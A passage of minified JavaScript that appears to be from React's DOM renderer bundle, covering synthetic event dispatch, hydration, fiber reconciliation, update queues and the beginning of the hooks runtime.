r=n;if(!(e&1)&&!(e&2)&&n!==null)e:for(;;){if(n===null)return;var a=n.tag;if(a===3||a===4){var o=n.stateNode.containerInfo;if(o===i||o.nodeType===8&&o.parentNode===i)break;if(a===4)for(a=n.return;a!==null;){var l=a.tag;if((l===3||l===4)&&(l=a.stateNode.containerInfo,l===i||l.nodeType===8&&l.parentNode===i))return;a=a.return}for(;o!==null;){if(a=sn(o),a===null)return;if(l=a.tag,l===5||l===6){n=r=a;continue e}o=o.parentNode}}n=n.return}wm(function(){var u=r,c=Xu(t),d=[];e:{var h=ng.get(s);if(h!==void 0){var m=nc,f=s;switch(s){case"keypress":if(na(t)===0)break e;case"keydown":case"keyup":m=Av;break;case"focusin":f="focus",m=Oo;break;case"focusout":f="blur",m=Oo;break;case"beforeblur":case"afterblur":m=Oo;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":m=Pd;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":m=hv;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":m=bv;break;case Jm:case eg:case tg:m=gv;break;case sg:m=kv;break;case"scroll":m=cv;break;case"wheel":m=Cv;break;case"copy":case"cut":case"paste":m=yv;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":m=Od}var p=(e&4)!==0,x=!p&&s==="scroll",y=p?h!==null?h+"Capture":null:h;p=[];for(var v=u,E;v!==null;){E=v;var T=E.stateNode;if(E.tag===5&&T!==null&&(E=T,y!==null&&(T=Gi(v,y),T!=null&&p.push(qi(v,T,E)))),x)break;v=v.return}0<p.length&&(h=new m(h,f,null,t,c),d.push({event:h,listeners:p}))}}if(!(e&7)){e:{if(h=s==="mouseover"||s==="pointerover",m=s==="mouseout"||s==="pointerout",h&&t!==Bl&&(f=t.relatedTarget||t.fromElement)&&(sn(f)||f[ms]))break e;if((m||h)&&(h=c.window===c?c:(h=c.ownerDocument)?h.defaultView||h.parentWindow:window,m?(f=t.relatedTarget||t.toElement,m=u,f=f?sn(f):null,f!==null&&(x=pn(f),f!==x||f.tag!==5&&f.tag!==6)&&(f=null)):(m=null,f=u),m!==f)){if(p=Pd,T="onMouseLeave",y="onMouseEnter",v="mouse",(s==="pointerout"||s==="pointerover")&&(p=Od,T="onPointerLeave",y="onPointerEnter",v="pointer"),x=m==null?h:Cn(m),E=f==null?h:Cn(f),h=new p(T,v+"leave",m,t,c),h.target=x,h.relatedTarget=E,T=null,sn(c)===u&&(p=new p(y,v+"enter",f,t,c),p.target=E,p.relatedTarget=x,T=p),x=T,m&&f)t:{for(p=m,y=f,v=0,E=p;E;E=vn(E))v++;for(E=0,T=y;T;T=vn(T))E++;for(;0<v-E;)p=vn(p),v--;for(;0<E-v;)y=vn(y),E--;for(;v--;){if(p===y||y!==null&&p===y.alternate)break t;p=vn(p),y=vn(y)}p=null}else p=null;m!==null&&Wd(d,h,m,p,!1),f!==null&&x!==null&&Wd(d,x,f,p,!0)}}e:{if(h=u?Cn(u):window,m=h.nodeName&&h.nodeName.toLowerCase(),m==="select"||m==="input"&&h.type==="file")var L=Uv;else if(Ud(h))if(Ym)L=Gv;else{L=$v;var b=Bv}else(m=h.nodeName)&&m.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(L=jv);if(L&&(L=L(s,u))){zm(d,L,t,c);break e}b&&b(s,h,u),s==="focusout"&&(b=h._wrapperState)&&b.controlled&&h.type==="number"&&Nl(h,"number",h.value)}switch(b=u?Cn(u):window,s){case"focusin":(Ud(b)||b.contentEditable==="true")&&(kn=b,Wl=u,Ci=null);break;case"focusout":Ci=Wl=kn=null;break;case"mousedown":zl=!0;break;case"contextmenu":case"mouseup":case"dragend":zl=!1,Vd(d,t,c);break;case"selectionchange":if(Hv)break;case"keydown":case"keyup":Vd(d,t,c)}var A;if(rc)e:{switch(s){case"compositionstart":var R="onCompositionStart";break e;case"compositionend":R="onCompositionEnd";break e;case"compositionupdate":R="onCompositionUpdate";break e}R=void 0}else wn?Hm(s,t)&&(R="onCompositionEnd"):s==="keydown"&&t.keyCode===229&&(R="onCompositionStart");R&&(Km&&t.locale!=="ko"&&(wn||R!=="onCompositionStart"?R==="onCompositionEnd"&&wn&&(A=Vm()):(ks=c,sc="value"in ks?ks.value:ks.textContent,wn=!0)),b=wa(u,R),0<b.length&&(R=new Nd(R,s,null,t,c),d.push({event:R,listeners:b}),A?R.data=A:(A=Wm(t),A!==null&&(R.data=A)))),(A=Pv?Nv(s,t):Ov(s,t))&&(u=wa(u,"onBeforeInput"),0<u.length&&(c=new Nd("onBeforeInput","beforeinput",null,t,c),d.push({event:c,listeners:u}),c.data=A))}ig(d,e)})}function qi(s,e,t){return{instance:s,listener:e,currentTarget:t}}function wa(s,e){for(var t=e+"Capture",n=[];s!==null;){var i=s,r=i.stateNode;i.tag===5&&r!==null&&(i=r,r=Gi(s,t),r!=null&&n.unshift(qi(s,r,i)),r=Gi(s,e),r!=null&&n.push(qi(s,r,i))),s=s.return}return n}function vn(s){if(s===null)return null;do s=s.return;while(s&&s.tag!==5);return s||null}function Wd(s,e,t,n,i){for(var r=e._reactName,a=[];t!==null&&t!==n;){var o=t,l=o.alternate,u=o.stateNode;if(l!==null&&l===n)break;o.tag===5&&u!==null&&(o=u,i?(l=Gi(t,r),l!=null&&a.unshift(qi(t,l,o))):i||(l=Gi(t,r),l!=null&&a.push(qi(t,l,o)))),t=t.return}a.length!==0&&s.push({event:e,listeners:a})}var qv=/\r\n?/g,Qv=/\u0000|\uFFFD/g;function zd(s){return(typeof s=="string"?s:""+s).replace(qv,`
`).replace(Qv,"")}function _r(s,e,t){if(e=zd(e),zd(s)!==e&&t)throw Error(U(425))}function ka(){}var Yl=null,ql=null;function Ql(s,e){return s==="textarea"||s==="noscript"||typeof e.children=="string"||typeof e.children=="number"||typeof e.dangerouslySetInnerHTML=="object"&&e.dangerouslySetInnerHTML!==null&&e.dangerouslySetInnerHTML.__html!=null}var Xl=typeof setTimeout=="function"?setTimeout:void 0,Xv=typeof clearTimeout=="function"?clearTimeout:void 0,Yd=typeof Promise=="function"?Promise:void 0,Zv=typeof queueMicrotask=="function"?queueMicrotask:typeof Yd<"u"?function(s){return Yd.resolve(null).then(s).catch(Jv)}:Xl;function Jv(s){setTimeout(function(){throw s})}function Vo(s,e){var t=e,n=0;do{var i=t.nextSibling;if(s.removeChild(t),i&&i.nodeType===8)if(t=i.data,t==="/$"){if(n===0){s.removeChild(i),Hi(e);return}n--}else t!=="$"&&t!=="$?"&&t!=="$!"||n++;t=i}while(t);Hi(e)}function Ns(s){for(;s!=null;s=s.nextSibling){var e=s.nodeType;if(e===1||e===3)break;if(e===8){if(e=s.data,e==="$"||e==="$!"||e==="$?")break;if(e==="/$")return null}}return s}function qd(s){s=s.previousSibling;for(var e=0;s;){if(s.nodeType===8){var t=s.data;if(t==="$"||t==="$!"||t==="$?"){if(e===0)return s;e--}else t==="/$"&&e++}s=s.previousSibling}return null}var oi=Math.random().toString(36).slice(2),qt="__reactFiber$"+oi,Qi="__reactProps$"+oi,ms="__reactContainer$"+oi,Zl="__reactEvents$"+oi,ex="__reactListeners$"+oi,tx="__reactHandles$"+oi;function sn(s){var e=s[qt];if(e)return e;for(var t=s.parentNode;t;){if(e=t[ms]||t[qt]){if(t=e.alternate,e.child!==null||t!==null&&t.child!==null)for(s=qd(s);s!==null;){if(t=s[qt])return t;s=qd(s)}return e}s=t,t=s.parentNode}return null}function mr(s){return s=s[qt]||s[ms],!s||s.tag!==5&&s.tag!==6&&s.tag!==13&&s.tag!==3?null:s}function Cn(s){if(s.tag===5||s.tag===6)return s.stateNode;throw Error(U(33))}function lo(s){return s[Qi]||null}var Jl=[],Dn=-1;function Hs(s){return{current:s}}function ye(s){0>Dn||(s.current=Jl[Dn],Jl[Dn]=null,Dn--)}function ge(s,e){Dn++,Jl[Dn]=s.current,s.current=e}var js={},qe=Hs(js),rt=Hs(!1),un=js;function Xn(s,e){var t=s.type.contextTypes;if(!t)return js;var n=s.stateNode;if(n&&n.__reactInternalMemoizedUnmaskedChildContext===e)return n.__reactInternalMemoizedMaskedChildContext;var i={},r;for(r in t)i[r]=e[r];return n&&(s=s.stateNode,s.__reactInternalMemoizedUnmaskedChildContext=e,s.__reactInternalMemoizedMaskedChildContext=i),i}function at(s){return s=s.childContextTypes,s!=null}function _a(){ye(rt),ye(qe)}function Qd(s,e,t){if(qe.current!==js)throw Error(U(168));ge(qe,e),ge(rt,t)}function ag(s,e,t){var n=s.stateNode;if(e=e.childContextTypes,typeof n.getChildContext!="function")return t;n=n.getChildContext();for(var i in n)if(!(i in e))throw Error(U(108,By(s)||"Unknown",i));return Ae({},t,n)}function Ca(s){return s=(s=s.stateNode)&&s.__reactInternalMemoizedMergedChildContext||js,un=qe.current,ge(qe,s),ge(rt,rt.current),!0}function Xd(s,e,t){var n=s.stateNode;if(!n)throw Error(U(169));t?(s=ag(s,e,un),n.__reactInternalMemoizedMergedChildContext=s,ye(rt),ye(qe),ge(qe,s)):ye(rt),ge(rt,t)}var ls=null,uo=!1,Ko=!1;function og(s){ls===null?ls=[s]:ls.push(s)}function sx(s){uo=!0,og(s)}function Ws(){if(!Ko&&ls!==null){Ko=!0;var s=0,e=de;try{var t=ls;for(de=1;s<t.length;s++){var n=t[s];do n=n(!0);while(n!==null)}ls=null,uo=!1}catch(i){throw ls!==null&&(ls=ls.slice(s+1)),Dm(Zu,Ws),i}finally{de=e,Ko=!1}}return null}var Pn=[],Nn=0,Da=null,Pa=0,St=[],Tt=0,cn=null,us=1,cs="";function Js(s,e){Pn[Nn++]=Pa,Pn[Nn++]=Da,Da=s,Pa=e}function lg(s,e,t){St[Tt++]=us,St[Tt++]=cs,St[Tt++]=cn,cn=s;var n=us;s=cs;var i=32-Ft(n)-1;n&=~(1<<i),t+=1;var r=32-Ft(e)+i;if(30<r){var a=i-i%5;r=(n&(1<<a)-1).toString(32),n>>=a,i-=a,us=1<<32-Ft(e)+i|t<<i|n,cs=r+s}else us=1<<r|t<<i|n,cs=s}function oc(s){s.return!==null&&(Js(s,1),lg(s,1,0))}function lc(s){for(;s===Da;)Da=Pn[--Nn],Pn[Nn]=null,Pa=Pn[--Nn],Pn[Nn]=null;for(;s===cn;)cn=St[--Tt],St[Tt]=null,cs=St[--Tt],St[Tt]=null,us=St[--Tt],St[Tt]=null}var mt=null,ft=null,ve=!1,Ot=null;function ug(s,e){var t=Lt(5,null,null,0);t.elementType="DELETED",t.stateNode=e,t.return=s,e=s.deletions,e===null?(s.deletions=[t],s.flags|=16):e.push(t)}function Zd(s,e){switch(s.tag){case 5:var t=s.type;return e=e.nodeType!==1||t.toLowerCase()!==e.nodeName.toLowerCase()?null:e,e!==null?(s.stateNode=e,mt=s,ft=Ns(e.firstChild),!0):!1;case 6:return e=s.pendingProps===""||e.nodeType!==3?null:e,e!==null?(s.stateNode=e,mt=s,ft=null,!0):!1;case 13:return e=e.nodeType!==8?null:e,e!==null?(t=cn!==null?{id:us,overflow:cs}:null,s.memoizedState={dehydrated:e,treeContext:t,retryLane:1073741824},t=Lt(18,null,null,0),t.stateNode=e,t.return=s,s.child=t,mt=s,ft=null,!0):!1;default:return!1}}function eu(s){return(s.mode&1)!==0&&(s.flags&128)===0}function tu(s){if(ve){var e=ft;if(e){var t=e;if(!Zd(s,e)){if(eu(s))throw Error(U(418));e=Ns(t.nextSibling);var n=mt;e&&Zd(s,e)?ug(n,t):(s.flags=s.flags&-4097|2,ve=!1,mt=s)}}else{if(eu(s))throw Error(U(418));s.flags=s.flags&-4097|2,ve=!1,mt=s}}}function Jd(s){for(s=s.return;s!==null&&s.tag!==5&&s.tag!==3&&s.tag!==13;)s=s.return;mt=s}function Cr(s){if(s!==mt)return!1;if(!ve)return Jd(s),ve=!0,!1;var e;if((e=s.tag!==3)&&!(e=s.tag!==5)&&(e=s.type,e=e!=="head"&&e!=="body"&&!Ql(s.type,s.memoizedProps)),e&&(e=ft)){if(eu(s))throw cg(),Error(U(418));for(;e;)ug(s,e),e=Ns(e.nextSibling)}if(Jd(s),s.tag===13){if(s=s.memoizedState,s=s!==null?s.dehydrated:null,!s)throw Error(U(317));e:{for(s=s.nextSibling,e=0;s;){if(s.nodeType===8){var t=s.data;if(t==="/$"){if(e===0){ft=Ns(s.nextSibling);break e}e--}else t!=="$"&&t!=="$!"&&t!=="$?"||e++}s=s.nextSibling}ft=null}}else ft=mt?Ns(s.stateNode.nextSibling):null;return!0}function cg(){for(var s=ft;s;)s=Ns(s.nextSibling)}function Zn(){ft=mt=null,ve=!1}function uc(s){Ot===null?Ot=[s]:Ot.push(s)}var nx=vs.ReactCurrentBatchConfig;function yi(s,e,t){if(s=t.ref,s!==null&&typeof s!="function"&&typeof s!="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(U(309));var n=t.stateNode}if(!n)throw Error(U(147,s));var i=n,r=""+s;return e!==null&&e.ref!==null&&typeof e.ref=="function"&&e.ref._stringRef===r?e.ref:(e=function(a){var o=i.refs;a===null?delete o[r]:o[r]=a},e._stringRef=r,e)}if(typeof s!="string")throw Error(U(284));if(!t._owner)throw Error(U(290,s))}return s}function Dr(s,e){throw s=Object.prototype.toString.call(e),Error(U(31,s==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":s))}function eh(s){var e=s._init;return e(s._payload)}function dg(s){function e(y,v){if(s){var E=y.deletions;E===null?(y.deletions=[v],y.flags|=16):E.push(v)}}function t(y,v){if(!s)return null;for(;v!==null;)e(y,v),v=v.sibling;return null}function n(y,v){for(y=new Map;v!==null;)v.key!==null?y.set(v.key,v):y.set(v.index,v),v=v.sibling;return y}function i(y,v){return y=Us(y,v),y.index=0,y.sibling=null,y}function r(y,v,E){return y.index=E,s?(E=y.alternate,E!==null?(E=E.index,E<v?(y.flags|=2,v):E):(y.flags|=2,v)):(y.flags|=1048576,v)}function a(y){return s&&y.alternate===null&&(y.flags|=2),y}function o(y,v,E,T){return v===null||v.tag!==6?(v=Xo(E,y.mode,T),v.return=y,v):(v=i(v,E),v.return=y,v)}function l(y,v,E,T){var L=E.type;return L===bn?c(y,v,E.props.children,T,E.key):v!==null&&(v.elementType===L||typeof L=="object"&&L!==null&&L.$$typeof===Ls&&eh(L)===v.type)?(T=i(v,E.props),T.ref=yi(y,v,E),T.return=y,T):(T=ca(E.type,E.key,E.props,null,y.mode,T),T.ref=yi(y,v,E),T.return=y,T)}function u(y,v,E,T){return v===null||v.tag!==4||v.stateNode.containerInfo!==E.containerInfo||v.stateNode.implementation!==E.implementation?(v=Zo(E,y.mode,T),v.return=y,v):(v=i(v,E.children||[]),v.return=y,v)}function c(y,v,E,T,L){return v===null||v.tag!==7?(v=on(E,y.mode,T,L),v.return=y,v):(v=i(v,E),v.return=y,v)}function d(y,v,E){if(typeof v=="string"&&v!==""||typeof v=="number")return v=Xo(""+v,y.mode,E),v.return=y,v;if(typeof v=="object"&&v!==null){switch(v.$$typeof){case Sr:return E=ca(v.type,v.key,v.props,null,y.mode,E),E.ref=yi(y,null,v),E.return=y,E;case Rn:return v=Zo(v,y.mode,E),v.return=y,v;case Ls:var T=v._init;return d(y,T(v._payload),E)}if(Li(v)||hi(v))return v=on(v,y.mode,E,null),v.return=y,v;Dr(y,v)}return null}function h(y,v,E,T){var L=v!==null?v.key:null;if(typeof E=="string"&&E!==""||typeof E=="number")return L!==null?null:o(y,v,""+E,T);if(typeof E=="object"&&E!==null){switch(E.$$typeof){case Sr:return E.key===L?l(y,v,E,T):null;case Rn:return E.key===L?u(y,v,E,T):null;case Ls:return L=E._init,h(y,v,L(E._payload),T)}if(Li(E)||hi(E))return L!==null?null:c(y,v,E,T,null);Dr(y,E)}return null}function m(y,v,E,T,L){if(typeof T=="string"&&T!==""||typeof T=="number")return y=y.get(E)||null,o(v,y,""+T,L);if(typeof T=="object"&&T!==null){switch(T.$$typeof){case Sr:return y=y.get(T.key===null?E:T.key)||null,l(v,y,T,L);case Rn:return y=y.get(T.key===null?E:T.key)||null,u(v,y,T,L);case Ls:var b=T._init;return m(y,v,E,b(T._payload),L)}if(Li(T)||hi(T))return y=y.get(E)||null,c(v,y,T,L,null);Dr(v,T)}return null}function f(y,v,E,T){for(var L=null,b=null,A=v,R=v=0,w=null;A!==null&&R<E.length;R++){A.index>R?(w=A,A=null):w=A.sibling;var I=h(y,A,E[R],T);if(I===null){A===null&&(A=w);break}s&&A&&I.alternate===null&&e(y,A),v=r(I,v,R),b===null?L=I:b.sibling=I,b=I,A=w}if(R===E.length)return t(y,A),ve&&Js(y,R),L;if(A===null){for(;R<E.length;R++)A=d(y,E[R],T),A!==null&&(v=r(A,v,R),b===null?L=A:b.sibling=A,b=A);return ve&&Js(y,R),L}for(A=n(y,A);R<E.length;R++)w=m(A,y,R,E[R],T),w!==null&&(s&&w.alternate!==null&&A.delete(w.key===null?R:w.key),v=r(w,v,R),b===null?L=w:b.sibling=w,b=w);return s&&A.forEach(function(D){return e(y,D)}),ve&&Js(y,R),L}function p(y,v,E,T){var L=hi(E);if(typeof L!="function")throw Error(U(150));if(E=L.call(E),E==null)throw Error(U(151));for(var b=L=null,A=v,R=v=0,w=null,I=E.next();A!==null&&!I.done;R++,I=E.next()){A.index>R?(w=A,A=null):w=A.sibling;var D=h(y,A,I.value,T);if(D===null){A===null&&(A=w);break}s&&A&&D.alternate===null&&e(y,A),v=r(D,v,R),b===null?L=D:b.sibling=D,b=D,A=w}if(I.done)return t(y,A),ve&&Js(y,R),L;if(A===null){for(;!I.done;R++,I=E.next())I=d(y,I.value,T),I!==null&&(v=r(I,v,R),b===null?L=I:b.sibling=I,b=I);return ve&&Js(y,R),L}for(A=n(y,A);!I.done;R++,I=E.next())I=m(A,y,R,I.value,T),I!==null&&(s&&I.alternate!==null&&A.delete(I.key===null?R:I.key),v=r(I,v,R),b===null?L=I:b.sibling=I,b=I);return s&&A.forEach(function(B){return e(y,B)}),ve&&Js(y,R),L}function x(y,v,E,T){if(typeof E=="object"&&E!==null&&E.type===bn&&E.key===null&&(E=E.props.children),typeof E=="object"&&E!==null){switch(E.$$typeof){case Sr:e:{for(var L=E.key,b=v;b!==null;){if(b.key===L){if(L=E.type,L===bn){if(b.tag===7){t(y,b.sibling),v=i(b,E.props.children),v.return=y,y=v;break e}}else if(b.elementType===L||typeof L=="object"&&L!==null&&L.$$typeof===Ls&&eh(L)===b.type){t(y,b.sibling),v=i(b,E.props),v.ref=yi(y,b,E),v.return=y,y=v;break e}t(y,b);break}else e(y,b);b=b.sibling}E.type===bn?(v=on(E.props.children,y.mode,T,E.key),v.return=y,y=v):(T=ca(E.type,E.key,E.props,null,y.mode,T),T.ref=yi(y,v,E),T.return=y,y=T)}return a(y);case Rn:e:{for(b=E.key;v!==null;){if(v.key===b)if(v.tag===4&&v.stateNode.containerInfo===E.containerInfo&&v.stateNode.implementation===E.implementation){t(y,v.sibling),v=i(v,E.children||[]),v.return=y,y=v;break e}else{t(y,v);break}else e(y,v);v=v.sibling}v=Zo(E,y.mode,T),v.return=y,y=v}return a(y);case Ls:return b=E._init,x(y,v,b(E._payload),T)}if(Li(E))return f(y,v,E,T);if(hi(E))return p(y,v,E,T);Dr(y,E)}return typeof E=="string"&&E!==""||typeof E=="number"?(E=""+E,v!==null&&v.tag===6?(t(y,v.sibling),v=i(v,E),v.return=y,y=v):(t(y,v),v=Xo(E,y.mode,T),v.return=y,y=v),a(y)):t(y,v)}return x}var Jn=dg(!0),hg=dg(!1),Na=Hs(null),Oa=null,On=null,cc=null;function dc(){cc=On=Oa=null}function hc(s){var e=Na.current;ye(Na),s._currentValue=e}function su(s,e,t){for(;s!==null;){var n=s.alternate;if((s.childLanes&e)!==e?(s.childLanes|=e,n!==null&&(n.childLanes|=e)):n!==null&&(n.childLanes&e)!==e&&(n.childLanes|=e),s===t)break;s=s.return}}function Vn(s,e){Oa=s,cc=On=null,s=s.dependencies,s!==null&&s.firstContext!==null&&(s.lanes&e&&(nt=!0),s.firstContext=null)}function It(s){var e=s._currentValue;if(cc!==s)if(s={context:s,memoizedValue:e,next:null},On===null){if(Oa===null)throw Error(U(308));On=s,Oa.dependencies={lanes:0,firstContext:s}}else On=On.next=s;return e}var nn=null;function fc(s){nn===null?nn=[s]:nn.push(s)}function fg(s,e,t,n){var i=e.interleaved;return i===null?(t.next=t,fc(e)):(t.next=i.next,i.next=t),e.interleaved=t,gs(s,n)}function gs(s,e){s.lanes|=e;var t=s.alternate;for(t!==null&&(t.lanes|=e),t=s,s=s.return;s!==null;)s.childLanes|=e,t=s.alternate,t!==null&&(t.childLanes|=e),t=s,s=s.return;return t.tag===3?t.stateNode:null}var As=!1;function mc(s){s.updateQueue={baseState:s.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function mg(s,e){s=s.updateQueue,e.updateQueue===s&&(e.updateQueue={baseState:s.baseState,firstBaseUpdate:s.firstBaseUpdate,lastBaseUpdate:s.lastBaseUpdate,shared:s.shared,effects:s.effects})}function ds(s,e){return{eventTime:s,lane:e,tag:0,payload:null,callback:null,next:null}}function Os(s,e,t){var n=s.updateQueue;if(n===null)return null;if(n=n.shared,oe&2){var i=n.pending;return i===null?e.next=e:(e.next=i.next,i.next=e),n.pending=e,gs(s,t)}return i=n.interleaved,i===null?(e.next=e,fc(n)):(e.next=i.next,i.next=e),n.interleaved=e,gs(s,t)}function ia(s,e,t){if(e=e.updateQueue,e!==null&&(e=e.shared,(t&4194240)!==0)){var n=e.lanes;n&=s.pendingLanes,t|=n,e.lanes=t,Ju(s,t)}}function th(s,e){var t=s.updateQueue,n=s.alternate;if(n!==null&&(n=n.updateQueue,t===n)){var i=null,r=null;if(t=t.firstBaseUpdate,t!==null){do{var a={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};r===null?i=r=a:r=r.next=a,t=t.next}while(t!==null);r===null?i=r=e:r=r.next=e}else i=r=e;t={baseState:n.baseState,firstBaseUpdate:i,lastBaseUpdate:r,shared:n.shared,effects:n.effects},s.updateQueue=t;return}s=t.lastBaseUpdate,s===null?t.firstBaseUpdate=e:s.next=e,t.lastBaseUpdate=e}function Ma(s,e,t,n){var i=s.updateQueue;As=!1;var r=i.firstBaseUpdate,a=i.lastBaseUpdate,o=i.shared.pending;if(o!==null){i.shared.pending=null;var l=o,u=l.next;l.next=null,a===null?r=u:a.next=u,a=l;var c=s.alternate;c!==null&&(c=c.updateQueue,o=c.lastBaseUpdate,o!==a&&(o===null?c.firstBaseUpdate=u:o.next=u,c.lastBaseUpdate=l))}if(r!==null){var d=i.baseState;a=0,c=u=l=null,o=r;do{var h=o.lane,m=o.eventTime;if((n&h)===h){c!==null&&(c=c.next={eventTime:m,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var f=s,p=o;switch(h=e,m=t,p.tag){case 1:if(f=p.payload,typeof f=="function"){d=f.call(m,d,h);break e}d=f;break e;case 3:f.flags=f.flags&-65537|128;case 0:if(f=p.payload,h=typeof f=="function"?f.call(m,d,h):f,h==null)break e;d=Ae({},d,h);break e;case 2:As=!0}}o.callback!==null&&o.lane!==0&&(s.flags|=64,h=i.effects,h===null?i.effects=[o]:h.push(o))}else m={eventTime:m,lane:h,tag:o.tag,payload:o.payload,callback:o.callback,next:null},c===null?(u=c=m,l=d):c=c.next=m,a|=h;if(o=o.next,o===null){if(o=i.shared.pending,o===null)break;h=o,o=h.next,h.next=null,i.lastBaseUpdate=h,i.shared.pending=null}}while(!0);if(c===null&&(l=d),i.baseState=l,i.firstBaseUpdate=u,i.lastBaseUpdate=c,e=i.shared.interleaved,e!==null){i=e;do a|=i.lane,i=i.next;while(i!==e)}else r===null&&(i.shared.lanes=0);hn|=a,s.lanes=a,s.memoizedState=d}}function sh(s,e,t){if(s=e.effects,e.effects=null,s!==null)for(e=0;e<s.length;e++){var n=s[e],i=n.callback;if(i!==null){if(n.callback=null,n=t,typeof i!="function")throw Error(U(191,i));i.call(n)}}}var gr={},Jt=Hs(gr),Xi=Hs(gr),Zi=Hs(gr);function rn(s){if(s===gr)throw Error(U(174));return s}function gc(s,e){switch(ge(Zi,e),ge(Xi,s),ge(Jt,gr),s=e.nodeType,s){case 9:case 11:e=(e=e.documentElement)?e.namespaceURI:Ml(null,"");break;default:s=s===8?e.parentNode:e,e=s.namespaceURI||null,s=s.tagName,e=Ml(e,s)}ye(Jt),ge(Jt,e)}function ei(){ye(Jt),ye(Xi),ye(Zi)}function gg(s){rn(Zi.current);var e=rn(Jt.current),t=Ml(e,s.type);e!==t&&(ge(Xi,s),ge(Jt,t))}function pc(s){Xi.current===s&&(ye(Jt),ye(Xi))}var Ee=Hs(0);function Fa(s){for(var e=s;e!==null;){if(e.tag===13){var t=e.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return e}else if(e.tag===19&&e.memoizedProps.revealOrder!==void 0){if(e.flags&128)return e}else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===s)break;for(;e.sibling===null;){if(e.return===null||e.return===s)return null;e=e.return}e.sibling.return=e.return,e=e.sibling}return null}var Ho=[];function yc(){for(var s=0;s<Ho.length;s++)Ho[s]._workInProgressVersionPrimary=null;Ho.length=0}var ra=vs.ReactCurrentDispatcher,Wo=vs.ReactCurrentBatchConfig,dn=0,Te=null,De=null,Me=null,Ua=!1,Di=!1,Ji=0,ix=0;function We(){throw Error(U(321))}function vc(s,e){if(e===null)return!1;for(var t=0;t<e.length&&t<s.length;t++)if(!Bt(s[t],e[t]))return!1;return!0}function xc(s,e,t,n,i,r){if(dn=r,Te=e,e.memoizedState=null,e.updateQueue=null,e.lanes=0,ra.current=s===null||s.memoizedState===null?lx:ux,s=t(n,i),Di){r=0;do{if(Di=!1,Ji=0,25<=r)throw Error(U(301));r+=1,Me=De=null,e.updateQueue=null,ra.current=cx,s=t(n,i)}while(Di)}if(ra.current=Ba,e=De!==null&&De.next!==null,dn=0,Me=De=Te=null,Ua=!1,e)throw Error(U(300));return s}function Ec(){var s=Ji!==0;return Ji=0,s}function Wt(){var s={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Me===null?Te.memoizedState=Me=s:Me=Me.next=s,Me}function Rt(){if(De===null){var s=Te.alternate;s=s!==null?s.memoizedState:null}else s=De.next;var e=Me===null?Te.memoizedState:Me.next;if(e!==null)Me=e,De=s;else{if(s===null)throw Error(U(310));De=s,s={memoizedState:De.memoizedState,baseState:De.baseState,baseQueue:De.baseQueue,queue:De.queue,next:null},Me===null?Te.memoizedState=Me=s:Me=Me.next=s}return Me}function er(s,e){return typeof e=="function"?e(s):e}function zo(s){var e=Rt(),t=e.queue;if(t===null)throw Error(U(311));t.lastRenderedReducer=s;var n=De,i=n.baseQueue,r=t.pending;if(r!==null){if(i!==null){var a=i.next;i.next=r.next,r.next=a}n.baseQueue=i=r,t.pending=null}if(i!==null){r=i.next,n=n.baseState;var o=a=null,l=null,u=r;do{var c=u.lane;if((dn&c)===c)l!==null&&(l=l.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),n=u.hasEagerState?u.eagerState:s(n,u.action);else{var d={lane:c,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};l===null?(o=l=d,a=n):l=l.next=d,Te.lanes|=c,hn|=c}u=u.next}while(u!==null&&u!==r);l===null?a=n:l.next=o,Bt(n,e.memoizedState)||(nt=!0),e.memoizedState=n,e.baseState=a,e.baseQueue=l,t.lastRenderedState=n}if(s=t.interleaved,s!==null){i=s;do r=i.lane,Te.lanes|=r,hn|=r,i=i.next;while(i!==s)}else i===null&&(t.lanes=0);return[e.memoizedState,t.dispatch]}function Yo(s){var e=Rt(),t=e.queue;if(t===null)throw Error(U(311));t.lastRenderedReducer=s;var n=t.dispatch,i=t.pending,r=e.memoizedState;if(i!==null){t.pending=null;var a=i=i.next;do r=s(r,a.action),a=a.next;while(a!==i);Bt(r,e.memoizedState)||(nt=!0),e.memoizedState=r,e.baseQueue===null&&(e.baseState=r),t.lastRenderedState=r}return[r,n]}function pg(){}function yg(s,e){var t=Te,n=Rt(),i=e(),r=!Bt(n.memoizedState,i);if(r&&(n.memoizedState=i,nt=!0),n=n.queue,Sc(Eg.bind(null,t,n,s),[s]),n.getSnapshot!==e||r||Me!==null&&Me.memoizedState.tag&1){if(t.flags|=2048,tr(9,xg.bind(null,t,n,i,e),void 0,null),Fe===null)throw Error(U(349));dn&30||vg(t,e,i)}return i}function vg(s,e,t){s.flags|=16384,s={getSnapshot:e,value:t},e=Te.updateQueue,e===null?(e={lastEffect:null,stores:null},Te.updateQueue=e,e.stores=[s]):(t=e.stores,t===null?e.stores=[s]:t.push(s))}function xg(s,e,t,n){e.value=t,e.getSnapshot=n,Sg(e)&&Tg(s)}function Eg(s,e,t){return t(function(){Sg(e)&&Tg(s)})}function Sg(s){var e=s.getSnapshot;s=s.value;try{var t=e();return!Bt(s,t)}catch{return!0}}function Tg(s){var e=gs(s,1);e!==null&&Ut(e,s,1,-1)}function nh(s){var e=Wt();return typeof s=="function"&&(s=s()),e.memoizedState=e.baseState=s,s={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:er,lastRenderedState:s},e.queue=s,s=s.dispatch=ox.bind(null,Te,s),[e.memoizedState,s]}function tr(s,e,t,n){return 